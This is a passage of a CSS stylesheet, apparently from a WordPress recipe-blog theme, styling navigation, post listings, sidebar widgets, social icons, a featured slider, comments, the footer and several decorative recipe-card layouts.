    transition: all .2s ease-in-out;
}
#nav ul.menu li ul li a:hover { padding-left:15px; }
#nav ul.menu li.active > a {
    z-index:110;
    -moz-border-radius: 3px 3px 0px 0px;
    -webkit-border-radius: 3px 3px 0px 0px;
    border-radius: 3px 3px 0px 0px;
    z-index: 110;
    margin: 0px;
}

#nav ul.menu > li ul li a {
    border: none;
    font-style: normal
}
#nav ul.menu > li ul li a:hover {
    background: #eee
}
#nav ul.menu li:hover > ul { display: block; }

#nav label { display:none; }
#nav form { margin-right:9px; }
#nav #searchform input#s { width:100px; }

/*
eof: Navigation
*/


#searchform input#s {
    border: medium none;
    float: left;
    font-family: 'Droid Serif',arial,serif;
    font-size: 15px;
    padding: 7px 10px;
    width: 160px;
}
#searchsubmit {
    border: 0 none;
    display: block;
    font-size: 0;
    height: 32px;
    text-indent: -9999px;
    width: 21px;
    float:left;
}

/*
Articles main page
*/
article.post.error404 h2.entry-title {
    font-size: 28px;
    line-height: 34px;
    padding-bottom: 0;
    padding-top: 20px;
}
article.post.error404 {
    width: auto;
    background: url("images/recipe/teared-bg.png") repeat scroll 0 0 #FFFFFF;
    box-shadow: 0 0 0;
}
#content article.post.error404 p {
    padding: 10px 75px 20px;
    text-align: center;
}
.page.page-template-template-advancedsearch-php article.post,
.page.page-template-template-grid-php article.post,
article.post {
    -moz-border-radius: 5px 5px 5px 5px;
    -webkit-border-radius: 5px 5px 5px 5px;
    border-radius: 5px 5px 5px 5px;
    box-shadow: 0 2px 3px rgba(0, 0, 0, 0.2);
    float: left;
    /*    height: 335px;*/
    margin-bottom: 30px;
    /*    margin-right: 15px;*/
    padding: 0;
    width: 340px;
    position:relative
}
article.post:nth-child(even) {
    margin-right: 0px;
}
article.page h2.entry-title,
article.post h2.entry-title {
    color: rgba(0, 0, 0, 0.9);
    font-family: 'Droid Serif',sans-serif;
    font-size: 17px;
    font-weight: normal;
    line-height: 23px;
    margin: 0 15px -1px;
    padding: 10px;
    text-align: center;

}

#articles article.post .entry-content{
    margin: 0 15px ;
    padding: 10px;
}
/*#articles article.post.has-thumb  div.recipe-meta {
font-size: 11px;
padding: 5px 25px;
position: absolute;
bottom: 120px;
width: 290px;
}*/
#articles article.post  ul.recipe-meta {
    border-bottom: 1px solid #DDDDDD;
    font-size: 11px;
    margin-bottom: 6px;
    padding:0px 15px 5px ;
    list-style:none;
    overflow:hidden
}
#articles article.post footer {
    font-family: "Arial", sans-serif
}


#articles article footer {
    background: url("images/double-line.png") repeat-x scroll top center #fafafa;
    box-shadow: 0 0 10px #fff inset;
    padding: 10px 0px;
    margin-top:10px;
}
#articles article footer.entry-utility {
    background:none;
    box-shadow:0px 0px 0px;
    padding:10px 20px;
}
#articles article.post footer a {
    text-decoration:none;
    color:#333
}
#articles article.post footer a:hover {
    text-decoration:underline;
    color:#000
}
#articles article.post.has-thumb footer a:hover {
    color:#000
}
#articles article.post.no-thumb footer a {
    color:#000
}
.published-time {
    display: block;
    font-size: 11px;
    margin: 0 15px;
    text-align: center;
    text-decoration: none;
}
.search .no-thumb .published-time,
.no-thumb .published-time {
    margin-top:10px;
}

.published-time span {
    display: inline-block;
    padding:0px 10px;
}
article.post h2 a {
    text-decoration: none;
}

a.read-more { 
    display: block;
    font-size: 10px;
    font-style: italic;
    text-align: right;
    text-decoration: none;
    text-transform: none;

}

.post-meta {
    list-style:none;
    margin:0px;
    padding:0px 15px;
    overflow:hidden;
    font-size:11px;
}
.post-meta li { 
    float: right;
    padding-right:10px;
}
.post-meta li.comments {
    background: url("images/ico_comments.png") no-repeat scroll left 5px transparent;
    padding-left: 16px;

}
.post-meta  li.recipe-servings {
    background: url("images/ico_plate.png") no-repeat scroll left center transparent;
    padding-left: 20px;

}
.post-meta li.recipe-time {
    background: url("images/ico_clock.png") no-repeat scroll left center transparent;
    padding-left: 20px;

}
/*.post-meta li.cats {
float: left;
max-width: 65%;
}*/
.post-meta li.cats span { font-style: italic}
.post-meta li.author {
    background: url("images/ico_author.png") no-repeat scroll left center transparent;
    padding-left: 16px;
}
article.post .attachment-post-thumbnail {
    height: auto;
    width: 100%;
    -webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}

article.post .attachment-post-thumbnail:hover {
    opacity:0.6
}
article .entry-utility,
article .entry-meta {
    font-size:11px;
    text-transform:uppercase;
    font-family: 'Droid Sans', sans-serif;
    margin-top: 18px;
    clear:both
}
article .entry-utility a,
article .entry-meta a{
    text-decoration:none
}

.archive-page.entry-content ul {
    list-style:none;
    padding-left:0px;
}
.archive-page a { text-decoration:none; }

body.author #author-info {
    overflow: hidden;
    margin-bottom: 30px;
}

body.author #author-data .avatar { float: left; margin-right: 10px; }
body.author #author-data {
    float: left;
    width:300px;
}
body.author #author-desc {
    float: right;
    width:700px;
}


/*
Articles main page - Excerpt mode
*/
.page-template-template-excerpt-php .exclay article.post,
.exclay article.post {
    border-radius: 5px 5px 5px 5px;
    margin-bottom: 30px;
    margin-right: 30px;
    padding: 0;
    width:100%;
    height:auto;
}
.exclay article.post.has-thumb .attachment-post-thumbnail {
    float:left;
    width:40%;
    height:auto;
}

.exlay article.post.has-thumb .published-time {
    margin-top:4px;
}
.exclay article.post.has-thumb .entry-wrapper {
    float:right;
    width:60%
}
.exclay #articles article.post .entry-content {
    height: auto;
    overflow: hidden;
}
.exclay #articles article.post.has-thumb footer{
    clear:both
}
.exclay #articles article.post.no-thumb footer div.recipe-meta {
    background: none repeat scroll 0 0 transparent;
    color: inherit;
    padding: 0;
    position: static;
    text-align: left;
    width: auto;
}


/*
Articles main page - Full mode
*/
.fulllay article.post {
    background: transparent;
    border-radius: 5px 5px 5px 5px;
    margin-bottom: 30px;
    margin-right: 30px;
    padding: 10px 0px;
    width:100%;
    height:auto;
}
.fulllay #articles article.post .entry-content {
    height: auto;
    overflow: hidden;
}

.fulllay article.post h2.entry-title { font-size:28px;}

/*
* Sidebar 
*/

#primary {
    float: left;
    width:300px;
}

body.archive  #primary, 
body.search #primary, 
body.tag #primary { margin-top: -65px;}
body.archive.author #primary { margin-top: 0px;}

#sidebar {
    margin: 0 30px 30px 0;
    padding: 0;
}
#sidebar ul {
    list-style: none;

}
#sidebar h3 {
    font-family: 'Droid Serif',sans-serif;
    font-size: 18px;
    font-weight:normal;
    margin: 5px 0;
}

#sidebar .widget {
    padding:0 8px 15px;
    overflow:hidden

}
footer .widget {
    padding:20px 30px;
}
.widget ul {
    list-style: none;
}
.widget ul ul {
    padding-bottom:0px;
}

.widget ul li a {
    text-decoration:none;
    -webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
    display:block;
}
.widget ul li a:hover {
    padding-left:4px;
}
.widget ul li a span {
    font-size:10px;
    text-transform: uppercase
}
.widget_archive ul li {
    text-align: right;
    overflow: hidden
}
.widget_archive ul li a {
    float: left;
}

.author-bio-box .avatar{
    -moz-transform: rotate(-3deg);
    float: left;
    margin: 0 10px 0 0;
    padding: 6px;
}
.author-bio-box .author-name {
    margin: 0px;
    text-decoration:none;
    font-size:14px;
}
.author-more {
    font-family: "Arial",sans-serif;
    font-size: 10px;
    text-decoration: none;
    text-transform: uppercase;
}
.author-bio-box p {
    margin-bottom:10px;
}
.author-bio-box ul {
    clear:both;
    margin: 3px 0px 6px
}
#sidebar .widget.socialize {

    overflow: visible;
    width: 255px;
}
/*.widget.socialize ul {
overflow:hidden
}*/
.widget.socialize ul li{
    float:left;
    background: none;
    padding:0px 12px 5px 0px;
    height: 70px;
}
.widget.socialize ul li input {
    padding:5px;

    border-radius:5px;
}

#wp-calendar {
    width: 100%;
}
#wp-calendar td {
    text-align: center
}
#wp-calendar a {
    text-decoration: none;
}

.widget.cookingpress-popular img,
.widget.cookingpress-recent img {
    float: left;
    margin-right: 10px;
    padding: 3px;
}
.widget.cookingpress-popular ul li,
.widget.cookingpress-recent ul li {
    overflow:hidden;
    background:none;
    padding:10px 0px;
}
.cookingpress-popular li span,
.cookingpress-recent li span {
    font-family: "Arial",sans-serif;
    font-size: 10px;
    text-transform: uppercase;
}
.widget_search label {
    display:none;
}
.widget_search #searchsubmit { width:50px }

.widget.widget_links ul li a { display:inline }

/*
socials
*/
ul#socials {
    overflow:hidden;
}
ul#socials li {
    float: left;
    background: none;
    padding:0px;
    margin-right:4px;
}
#socials a {
    display: block;
    height: 32px;
    margin: 5px 0;
    text-indent: -9999px;
    width: 37px;
    -webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}

#socials a:hover {
    opacity: 0.8;
    border:0px;
    padding:0px;
    text-decoration: none;
    -webkit-transform: rotate(10deg);
    -moz-transform: rotate(10deg);
    transform: rotate(10deg);
}

#socials #aim a { background: url("images/socials/aim.png") no-repeat left center; }
#socials #apple a { background: url("images/socials/apple.png") no-repeat left center; }
#socials #behance a { background: url("images/socials/behance.png") no-repeat left center; }
#socials #blogger a { background: url("images/socials/blogger.png") no-repeat left center; }
#socials #coroflot a { background: url("images/socials/coroflot.png") no-repeat left center; }
#socials #delicious a { background: url("images/socials/delicious.png") no-repeat left center; }
#socials #deviantart a { background: url("images/socials/da.png") no-repeat left center; }
#socials #designmoo a { background: url("images/socials/designmoo.png") no-repeat left center; }
#socials #digg a { background: url("images/socials/digg.png") no-repeat left center; }
#socials #dribbble a { background: url("images/socials/Dribbble.png") no-repeat left center; }
#socials #ember a { background: url("images/socials/Ember.png") no-repeat left center; }
#socials #evernote a { background: url("images/socials/Evernote.png") no-repeat left center; }
#socials #facebook a { background: url("images/socials/facebook.png") no-repeat left center; }
#socials #forrst a { background: url("images/socials/Forrst.png") no-repeat left center; }
#socials #goowalla a { background: url("images/socials/gowalla.png") no-repeat left center; }
#socials #grooveshark a { background: url("images/socials/grooveshark.png") no-repeat left center; }
#socials #icq a { background: url("images/socials/icq.png") no-repeat left center; }
#socials #lastfm a { background: url("images/socials/lastfm.png") no-repeat left center; }
#socials #myspace a { background: url("images/socials/myspace.png") no-repeat left center; }
#socials #paypal a { background: url("images/socials/PayPal.png") no-repeat left center; }
#socials #rss a { background: url("images/socials/rss.png") no-repeat left center; }
#socials #skype a { background: url("images/socials/skype.png") no-repeat left center; }
#socials #tumblr a { background: url("images/socials/tumblr.png") no-repeat left center; }
#socials #twitter a { background: url("images/socials/twitter.png") no-repeat left center; }
#socials #vcard a { background: url("images/socials/vcard.png") no-repeat left center; }
#socials #vimeo a { background: url("images/socials/vimeo.png") no-repeat left center; }
#socials #wiki a { background: url("images/socials/wiki.png") no-repeat left center; }
#socials #zootools a { background: url("images/socials/zootools.png") no-repeat left center; }



#content {
    float: right;
    margin-left: 20px;
    width: 710px;
}

#content p {
    padding: 10px 0 20px
}

/*
single
*/
.page article.post,
.single article.post {
    background: none repeat scroll 0 0 transparent;
    border-radius: 5px 5px 5px 5px;
    box-shadow: 0 0 0 rgba(0, 0, 0, 0.2);
    float: none;
    height: auto;
    margin: 0;
    padding: 10px 0 25px;
    width: 100%;
}

.page article.page h2.entry-title,
.single article.post h2.entry-title {
    font-size:28px;
    line-height:34px;
    margin-bottom: 10px;
}

html body.single-attachment {
    background-image: none;
}
html body.single-attachment #comments-title{
    margin:20px 0px 0px;
}
html body.single-attachment .entry-content {
    background: #fff;
}
.entry-attachment {
    text-align: center;
    padding-top:20px;
}
#content .entry-caption {
    padding-top:20px;
}
#content .entry-caption p {
    padding:0px 0px 5px
}
html body.single-attachment .page-title {
    background: url("images/double-line.png") repeat-x scroll center center transparent;
    text-decoration:none;
    text-align:center;
    display:block
}
html body.single-attachment .page-title span {
    background:#E8E8E8;
}

.single-attachment #content{
    width:auto;
    float:none;
    margin:0px
}


.page .published-time,
.single .published-time {
    margin:0px
}

img.size-large,
img.size-full {
    display: block;
    height: auto;
    padding: 5px;
    margin-top:10px;
    margin-bottom:10px;
    max-width:100%;
}
img.size-large.alignright,
img.size-full.alignright {
    margin-left:15px;
}
img.size-large.alignleft,
img.size-full.alignleft {
    margin-right:15px;
}
.entry-content ol,
.entry-content ul{
    padding: 10px 20px;
}
.footer-widgets iframe,
.entry-content iframe {
    max-width: 99%;
}

#entry-author-info {
    overflow: hidden;
    padding: 10px;
}
#entry-author-info .avatar {
    float: left;
    margin: 5px 15px 0 0;
    padding: 3px;
}

#entry-author-info h4 {
    font-size: 16px;
    font-weight: normal;
    padding-top: 0;
}

.pwbox {
    padding:5px;
    border:1px solid #ddd
}
#submit-btn {
    padding:5px;
}
#submit-btn {
    background: none repeat scroll 0 0 #EEEEEE;
    border: 1px solid #DDDDDD;
    border-radius: 5px 5px 5px 5px;
    font-weight: bold;
    padding: 6px;
    text-shadow: 0 1px 0 #FFFFFF;
}

.post h1, .post h2, .post h3, .post h4, .post h5 {
    margin-bottom: 0;
    padding: 20px 0 5px;
}
.post h1 {
    font-size:28px
}
.post h2 {
    font-size:24px
}
.post h3 {
    font-size:20px
}
.post h4 {
    font-size:18px
}
.post h5 {
    font-size:15px;
    text-transform: uppercase
}
.archive-page  h5{
    background:url("images/double-line.png") repeat-x scroll center bottom transparent
}
.post h6 {
    font-size:13px;
    text-transform: uppercase
}

dt {
    font-weight:bold;
}
/*
nav
*/

#nav-below {
    background: url("images/double-line.png") repeat-x scroll center top #FAFAFA;
    box-shadow: 0 0 10px #FFFFFF inset;
    clear: both;
    margin: 20px 0;
    overflow: hidden;
    padding: 10px;
}
#nav-below span {

    font-size: 10px;
    font-style: italic;

    text-decoration: none;
    text-transform: none;
}
#nav-below img {
    background: #DDDDDD;
    border: 1px solid #EEEEEE;
    padding: 5px;
}
#content #nav-below p {
    padding-top:2px;
    padding-bottom:0px;
}
.nav-previous {
    float:left;
    width:49%;
    text-align:left;
    cursor: pointer
}
.nav-previous img {
    margin-right:10px;
}
.nav-next {
    float:right;
    width:49%;
    text-align:right;
    cursor: pointer
}
.nav-next img {
    margin-left:10px;
}
#nav-below a {
    text-decoration:none;
}
.current-menu-ancestor,
.current-menu-item {
    background: #FFFFFF;
    border-radius: 5px ;
}
.arrow {
    background-image:url('images/menu-arrow.png');
    background-repeat: no-repeat;
    background-position: right center
}

/*
Featured slider
*/

#featured {
    overflow:hidden;
    max-height:460px
}
#featured-shadow {
    background:url('images/shadow-featured.png') no-repeat top center;
    width:100%;
    height:40px;
}

/*#featured-container {
background: url("images/bg/tileable_wood_texture.png") repeat scroll center top transparent;
margin-bottom: 20px;
padding-top: 20px;
}*/

.panel-wrapper h2 .post-ratings {
    position: absolute;
    right: 10px;
    top: 8px;
    width: auto;
    opacity:0.6;
}
.panel-wrapper h2.with-rating {
    padding-top:15px
    opacity:0.6;
}
.panel-wrapper h2 {

    font-size: 26px;
    padding: 10px;
    position: absolute;
    right: 0;
    text-align: right;
    opacity:0.6;
}
.panel-wrapper h2 a {
    text-decoration:none;
}
.panel-wrapper p {

    font-size: 14px;
    color:#999;
    margin-right: 20px;
    padding: 10px;
    position: absolute;
    right: 0;
    text-align: right;
}

.panel-container img {
    width: 100%;
    height: auto;
    display: block;
}
.panel-container .post-ratings img {
    width:auto;
    height:auto;
    float:left
}


/*
* bof search
*/

/* Taxonomies */

.advsearch {
    border-radius: 5px 5px 5px 5px;
    /*   clear: both;
    overflow: hidden;*/
    padding:20px 20px 20px;
    text-align: left;
}
.advsearch select {
    min-width:200px
}
.advsearch-cont {
    margin-bottom: 35px;
}
.advsearch label {
    width:150px;
    float:left;
    display:block;
}
.advsearch label.full {
    float:none;
    width:100%
}
#content .advsearch p {
    padding:10px
}
.advsearch input#s {

    background-color: #FFFFFF;
    background-image: -moz-linear-gradient(center top , #EEEEEE 1%, #FFFFFF 15%);
    border: 1px solid #AAAAAA;
    cursor: text;
    height: auto !important;
    margin: 0;
    overflow: hidden;
    padding: 5px;
    width:235px;
    position: relative;

}
#custom-search {
    clear: both;
    display: block;
    float: none;
    overflow: hidden;
    padding: 10px;
}
#custom-search label {
    width:120px;
    display:block;
    float: left;
}
.catlist {
    list-style: none;
    margin: 0;
    padding: 0;
    overflow: hidden;
    list-style: none;
    padding: 0 .5em .5em .5em;
}
.catlist a {
    display: block;
    float: left;
    width: 165px;
    margin: 0;
    padding: .25em;
}
.taglist { 
    padding: .25em;
    overflow: auto;
    font-size: 13px;
    max-height: 150px;
    margin: 20px 0px;
}
.taglist a {
    display: block;
    float: left;
    text-decoration:none;
    border-radius: 4px;
    padding: 5px;
    margin: .125em;
}
.taglist a.selectedtag {
    border-radius:50px;
    padding: 4px;
}

.searchcontrols { 
    padding-left: 1.2em;
    font-size: 12px;
}

.searchcontrols span {
    float: left;
    margin: 0;
    padding: .4em 0 .4em 0;
    margin: .5em 0;
}


.searchcontrols a { float: left; padding: .3em .6em; margin: .5em 0;}
.searchcontrols a:hover {cursor: pointer;}


#any {
    margin-left: .4em;

}

#all { 
    margin-right: .4em;
}

input.searchtags {
    float: right;
    font-size: 14px;
    font-weight: normal;
    margin: -45px 0 0 1em;
    padding: 5px 10px 5px 35px;
}
input.searchtags:hover {cursor: pointer;}
p#relation .chzn-container {
    top:8px;
}
#content p#relation { padding-top:0px; }
/*
* eof search
*/

.coda-slider-no-js .coda-slider { height: 200px; overflow: auto !important; padding-right: 20px }
.coda-slider, .coda-slider .panel { width: 770px }
.coda-slider-wrapper.arrows .coda-slider, .coda-slider-wrapper.arrows .coda-slider .panel { width: 790px }
.coda-slider-wrapper.arrows .coda-slider { margin: 0 10px }

/* Arrow styling */
.coda-nav-left a, .coda-nav-right a { 
    padding: 5px;
    width: 100px;
}
/* Panel padding */
.coda-slider .panel-wrapper { 
    position: relative;
}

/* Preloader */
.coda-slider p.loading {
    padding: 20px;
    text-align: center
}

.coda-nav {
    float: right;
    width: 250px;
}

.coda-nav ul {
    clear: both;
    display: block;
    margin: auto;
    overflow: hidden
}
.coda-nav ul li { 
    display: inline
}

.coda-nav ul li a { 
    display: block;
    font-size: 14px;
    margin-right: 1px;
    opacity: 0.6;
    padding: 5px 10px;
    text-decoration: none;
    overflow:hidden;
    -webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
.coda-nav ul li a.current {
    opacity:1
}
.coda-nav ul li a:hover {
    opacity:1
}
.coda-nav ul li a img {
    display: block;
    float: right;
    margin-left: 10px;
}

/* Miscellaneous */
.coda-slider-wrapper {
    clear: both;
    margin-bottom: 0px;
    padding: 0;
    position: relative;

}

.coda-slider {
    overflow: hidden;
    position: relative;
    float:left;
}

.coda-slider .panel {
    display: block;
    float: left
}
.coda-slider .panel-container { 
    position: relative;
    overflow:hidden;

}
.coda-nav-left {
    position: absolute;
    left:0px;
    top:35%;
    z-index:9999
}
.coda-nav-right {
    position: absolute;
    right: -9px;
    top:35%;
    z-index:9999
}
.coda-nav-left a, .coda-nav-right a { 
    display: block;
    text-align: center;
    text-decoration: none;
    text-indent:-9999px
}
.coda-nav-right a {
    background: url("images/posts-next.png") no-repeat;
    width: 25px;
    height:76px;
}
.coda-nav-left a {
    background: url("images/posts-prev.png") no-repeat;
    width: 25px;
    height:76px;
}

/*
* Comments list
*/


#comments-list {
    list-style:none;
    margin:25px 0px 25px 15px
}
#comments-list ul {
    list-style:none;
}
#comments-list ul.children {
    margin-left:320px;
}
#comments-list ul.children .children{
    margin-left:0px;
}
#comments-list ul.children .depth-2 .comment-body{
    width:430px;
}
#comments-list ul.children .depth-3 .comment-body{
    width:330px;
}
#comments-list ul.children .depth-2 .vcard{
    margin:0px;
}
.pingback { margin-left:310px; margin-bottom:10px }
.pingback .comment-edit-link { display:inline}
a.comment-reply-link {
    border-radius: 4px 4px 4px 4px;
    float: right;
    font-family: 'Droid Sans';
    font-size: 10px;
    padding: 0 10px;
    text-decoration: none;
    text-transform: uppercase;
}
.comment-body {
    float: right;
    padding: 10px;
    width: 685px;
}
.says {
    font-size:12px;
}
#comments-list .vcard{
    float: left;
    margin-right: 65px;
    padding: 15px 10px 10px 0;
    width: 235px;
}
#comments-list .vcard a{
    text-decoration: none;
}
li.comment .avatar {
    float:left;
    margin-right: 15px;
    border-radius:5px;
}

h3#comments-title {
    font-size: 20px;
    font-weight: normal;
    margin-left: 325px;
    text-align: center;
    margin-top:20px;
}
h3#comments-title span {
    display: inline-block;
    margin: 0 40px;
    padding: 0 10px;
}
a.comment-edit-link,
a.comment-date {
    display: block;
    font-size:11px
}

li.comment article {
    overflow: hidden;
    padding: 15px 0px;
}
#respond {
    margin-left: 325px;
    margin-bottom:20px;
}
.children #respond {
    margin-left:0px;
}
h3#reply-title {
    font-size:20px;
}
.comment-notes,
.form-allowed-tags {
    font-size:11px;
    margin-left:125px
}
.subscribe-to-comments {
    margin:10px 0px
}
#commentform label{
    width:120px;
    display: block;
    float:left;
}
#commentform .subscribe-to-comments  label {
    width:500px;
}
#commentform p {
    padding:6px 0px
}
#commentform textarea,
#commentform input {
    border: 1px solid #ddd;
    padding:4px;
}
input#submit {
    margin-left: 120px;
}
span.required {
    display: none;
}

/*
* Footer
*/

footer.contentinfo {
    clear: both;
    margin: 20px 0 0;
    overflow: hidden;
    width:100%;
}
#pattern-container {
    clear: both;
    margin: 50px 0 0 0px;
    overflow: hidden;
    padding-top: 20px;
}
.textwidget p {
    padding-bottom:15px;
}
.footer-widgets {
    margin-bottom: 20px;
}
.footer-widgets h3 {
    font-size:21px;
    margin-bottom: 15px
}
.footer-widgets h3 span{
    padding:0px 10px 0px;
}
.fcolumn {
    float: left;
    width: 33%;
    padding-bottom: 20px;
}
.fcolumn:last-child {
    border-right: 0px ;
}
#footer-right-column.fcolumn {
    border:none;
}
#footer-bottom {
    clear:both;
    padding:20px;
}

#footer-bottom a {
    text-decoration: none;
    font-size:11px;
}
#gototop {
    float:right
}

.printfriendly {
    -moz-transform: rotate(1deg);
    background: url("images/recipe/yellowcard-bg.png") no-repeat scroll right top #FFFFFF;
    border-radius: 10px 10px 10px 10px;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.1);
    padding: 10px 10px 4px;
}
.printfriendly a { text-decoration: none}
.entry-utility {

    opacity: 1;
    padding: 15px;
    overflow:hidden;

}
.entry-utility .post-meta { float:left; padding:0px }
.entry-utility .post-meta li { float: left; }
.entry-utility .post-ratings {
    float: right;
    opacity: 1;
    width: auto;
}
.post-ratings em { font-style: normal}
table {
    width:100%;
}
table td { padding:10px; }


/*
* Recipies 
*/
.ingredients {
    width:65%
}
.hasImage #recipe-desc {
    width:70%;
}
#purerecipe-wrapper.photo h3 {
    width:70%;
}
.purerecipe {
    position: relative;
    margin:30px 0px 
}
.purerecipe header {
    padding:40px 30px 10px;
}

#recipe-content {
    padding:0px 30px 20px;
    overflow: hidden;
}

.purerecipe.tearedh .recipe-image,
.purerecipe.teared .recipe-image {
    padding:5px;
    background: #fff;
    position: absolute;
    top:0px;
    right:-20px;
    -moz-transform: rotate(2deg);
    -webkit-transform: rotate(2deg);
    transform: rotate(2deg);
    box-shadow:0px 0px 1px rgba(0,0,0,0.3)
}

p#author-data {
    padding:0px;
    font-size:11px;
    font-style:italic
}
.purerecipe ul {
    list-style:none;
    padding: 5px 0px
}
.purerecipe ul li {
    margin:4px 0px
}    
.purerecipe ul.recipe-metadata {
    padding:0px;
}
.purerecipe em {
    background: url('images/recipe/penball-line.png') repeat-x bottom;
}
#purerecipe-wrapper {
    margin:40px 0px 20px;
}

/*
* Teared paper recipe theme
*/

.purerecipe.teared {
    -moz-transform: rotate(1deg);
    transform: rotate(1deg);
    -webkit-transform: rotate(1deg);
    border-color: #DDDDDD;
    border-style: solid;
    margin-top: -14px;
    margin-bottom:0px;
    border-width:0px 1px 1px 1px;
    box-shadow:2px 3px 3px #DDDDDD;

}


.purerecipe.teared h4,
.purerecipe.teared h3 {
    font-family: 'Satisfy', cursive;
    font-size:30px;
}
.purerecipe.teared h4 {
    margin:0px 0px 5px;
    padding-top:15px;
    font-size:24px;
    font-weight: normal;
}

.purerecipe.teared:before {
    background: url("images/recipe/pin-left.png") no-repeat scroll left top transparent;
    content: "";
    display: block;
    height: 69px;
    position: absolute;
    right: 41px;
    top: -29px;
    width: 72px;
    z-index: 9999;
}
.purerecipe.teared #recipe-content{
    background: url('images/recipe/teared-bg.png') repeat top left;
    overflow:hidden;
}
.purerecipe.teared #recipe-content:before {
    background: url("images/recipe/coffe-stain.png") no-repeat scroll left top transparent;
    content: "";
    display: block;
    height: 360px;
    position: absolute;
    right: 0;
    top: 160px;
    width: 139px;
}
.purerecipe.teared header {
    background: url('images/recipe/teared-bg-top.png') repeat top left;
}

.purerecipe.teared ul.ingredients {
    width:70%;
}
.purerecipe.teared .instructions ul li,
.purerecipe.teared ul.ingredients li {
    background: url("images/recipe/checkbox.png") no-repeat scroll left 6px transparent;
    padding-left:20px;
    cursor: pointer
}
.purerecipe.teared ul li.active {
    background: url("images/recipe/checkbox-checked.png") no-repeat scroll left 6px transparent;
    padding-left:20px;
    text-decoration: line-through
}
.purerecipe.teared #recipe-add-data {
    background: url("images/recipe/yellowcard-bg.png") no-repeat scroll right top #FFFF9E;
    width:225px;
    position: absolute;

    right:-25px;
    padding:20px;
    font-size:14px;
    box-shadow:0px 1px 3px rgba(0,0,0,0.3);

}
.purerecipe.teared #recipe-add-data:before {
    background: url("images/recipe/pin-right.png") no-repeat scroll left top transparent;
    content: "";
    display: block;
    height: 70px;
    position: absolute;
    right: 41px;
    top: -15px;
    width: 57px;
    z-index: 9999;
}
#purerecipe-wrapper.teared {
    -moz-transform: rotate(-1deg);
    -webkit-transform: rotate(-1deg);
    transform: rotate(-1deg);
    background: url("images/recipe/teared-bg.png") repeat scroll left top transparent;
    border: 1px solid #DDDDDD;
    padding: 0;
    box-shadow:0px 2px 3px #DDDDDD
}

/*
* Teared paper ver 2 recipe theme
*/
.purerecipe.tearedh {
    -moz-transform: rotate(1deg);
    -webkit-transform: rotate(1deg);
    transform: rotate(1deg);
    background: url('images/recipe/tearedh-bg.png') repeat top left;
    margin-top: -14px;
    margin-bottom:0px;
    padding-left:10px;
    box-shadow:1px 1px 1px #eee;
    border-radius:15px 0px 0px 0px
}
.purerecipe.tearedh header {
    padding-top:20px;
}

.purerecipe.tearedh h4,
.purerecipe.tearedh h3 {
    font-family: 'Satisfy', cursive;
    font-size:30px;
}
.purerecipe.tearedh h4 {
    margin:0px 0px 5px;
    padding-top:15px;
    font-size:24px;
    font-weight: normal;
}

.purerecipe.tearedh:before {
    background: url("images/recipe/pin-left.png") no-repeat scroll left top transparent;
    content: "";
    display: block;
    height: 69px;
    position: absolute;
    right: 41px;
    top: -19px;
    width: 72px;
    z-index: 9999;
}

.purerecipe.tearedh #recipe-content:before {
    background: url("images/recipe/coffe-stain.png") no-repeat scroll left top transparent;
    content: "";
    display: block;
    height: 360px;
    position: absolute;
    right: 0;
    top: 233px;
    width: 139px;
}

.purerecipe.tearedh ul.ingredients {
    width:70%;
}

.purerecipe.tearedh .instructions ul li,
.purerecipe.tearedh ul.ingredients li {
    background: url("images/recipe/checkbox.png") no-repeat scroll left 6px transparent;
    padding-left:20px;
    cursor: pointer
}
.purerecipe.elegant ul.ingredients li.separator,
.purerecipe.minimal ul.ingredients li.separator,
.purerecipe.teared ul li.separator,
.purerecipe.tearedh ul li.separator {
    background: none repeat scroll 0 0 transparent;
    font-size: 15px;
    font-weight: bold;
    margin-top: 15px;
    padding-left: 0;
}
.purerecipe.tearedh ul li.active {
    background: url("images/recipe/checkbox-checked.png") no-repeat scroll left 6px transparent;
    padding-left:20px;
    text-decoration: line-through
}
.purerecipe.tearedh #recipe-add-data {
    background: url("images/recipe/yellowcard-bg.png") no-repeat scroll right top #FFFF9E;
    width:225px;
    position: absolute;
    right:-25px;
    padding:20px;
    margin-top:-30px;
    font-size:14px;
    box-shadow:0px 1px 3px rgba(0,0,0,0.3);
}

.purerecipe.tearedh #recipe-add-data:before {
    background: url("images/recipe/pin-right.png") no-repeat scroll left top transparent;
    content: "";
    display: block;
    height: 70px;
    position: absolute;
    right: 41px;
    top: -15px;
    width: 57px;
    z-index: 9999;
}
#purerecipe-wrapper.tearedh {
    -moz-transform: rotate(-1deg);
    -webkit-transform: rotate(-1deg);
    transform: rotate(-1deg);
    background: url("images/recipe/tearedh-bg.png") repeat scroll left top transparent;
    padding: 0;
}

/*
* Elegant recipe Theme
*/
#purerecipe-wrapper.elegant {
    background:#f4f2e5;
    padding: 20px;
    border:1px solid rgba(0,0,0,0.1);
    box-shadow:0px 0px 3px #ddd;
}
.purerecipe.elegant {
    margin:0px;
    border:1px solid rgba(0,0,0,0.1);
}
.purerecipe.elegant header {
    border: 1px solid rgba(0,0,0,0.1);
    border-radius: 3px 3px 3px 3px;
    margin: 1px;
    padding-top: 20px;
    text-align: center;
    text-shadow:0px 1px 0px #fff;
    position:relative;
}

.purerecipe.elegant header:after {
    background: url("images/recipe/ornaments.png") no-repeat scroll right top transparent;
    content: "";
    display: block;
    height: 33px;
    position: absolute;
    right: 5px;
    top: 5px;
    width: 35px;
    z-index: 9999;
}
.purerecipe.elegant header:before {
    background: url("images/recipe/ornaments.png") no-repeat scroll left top transparent;
    content: "";
    display: block;
    height: 33px;
    position: absolute;
    left: 5px;
    top: 5px;
    width: 35px;
    z-index: 9999;
}
.purerecipe.elegant header h3 {
    font-weight:normal;
}

.purerecipe.elegant h4 {
    font-size: 18px;
    font-style: italic;
    font-weight: normal;
    margin: 15px 0 0;
}
.elegant .hasImage #recipe-desc {
    width: 100%;
}
.purerecipe.elegant em {
    background:none;
}
.purerecipe.elegant #recipe-desc{
    font-size:14px;
}
.purerecipe.elegant  ul.recipe-metadata {
    overflow:hidden;
    margin:0px;
}
.purerecipe.elegant .recipe-metadata li {
    float:left;
    margin-right:5px;
}
.purerecipe.elegant .instructions ul li,
